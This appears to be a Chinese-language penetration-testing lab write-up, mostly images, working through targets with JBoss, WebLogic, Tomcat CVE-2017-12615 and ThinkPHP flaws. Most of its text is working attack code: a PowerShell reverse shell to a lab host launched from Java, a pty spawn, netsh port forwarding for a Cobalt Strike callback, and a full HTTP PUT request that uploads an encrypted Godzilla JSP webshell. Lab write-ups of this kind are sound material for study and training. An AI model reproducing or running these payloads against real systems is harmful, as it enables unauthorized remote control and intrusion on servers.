
接下来为了方便反弹shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
try {
// 方法1:PowerShell反弹shell(最可靠)
var powerShellCmd = "powershell -nop -c \"$client = New-Object System.Net.Sockets.TCPClient('172.16.233.2',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()\"";
var process = java.lang.Runtime.getRuntime().exec(powerShellCmd);
var bufReader = new java.io.BufferedReader(
new java.io.InputStreamReader(process.getInputStream())
);
var result = [];
var line;
while ((line = bufReader.readLine()) != null) {
result.push(line);
}
// 检查进程是否成功执行
var exitCode = process.waitFor();
if (exitCode == 0) {
result.push("PowerShell反弹shell执行成功");
} else {
result.push("执行可能失败,退出码: " + exitCode);
}
var resultObj = { "Result": result };
this.response.setBody(resultObj, "application/json");
} catch (e) {
var errorResult = {
"Result": ["执行失败", "错误信息: " + e.message],
"Error": true
};
this.response.setBody(errorResult, "application/json");
}
|
反弹shell后打
1
|
python3 -c "import pty;pty.spawn('/bin/bash')"
|
生成交互式终端方便,然后拿flag发现没权限

那上线cs,那要先下载cs马,先开一个转发端口

1
2
|
netsh interface portproxy add v4tov4 listenaddress=0.0.0.0 listenport=9000 connectaddress=192.168.254.128 connectport=9000
netsh interface portproxy show all
|

直接上线cs失败,网络分离免杀失败,上线msf失败,不知道怎么提权


PT12
jboss漏洞
808有jboss服务,直接jboss工具扫






PT13




weblogic漏洞


这里直接用dir C:\看不懂文件,要加上/A(/A 表示“显示所有属性(All attributes)”的文件和文件夹。)
PT14


tomcat-cve-2017-12615-rce


直接put一个jsp马
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
PUT /1.jsp/ HTTP/1.1
Host: 10.0.0.26:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: keep-alive
Content-Length: 2617
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>
|



哥斯拉直接连就行
PT15






Thinkphp漏洞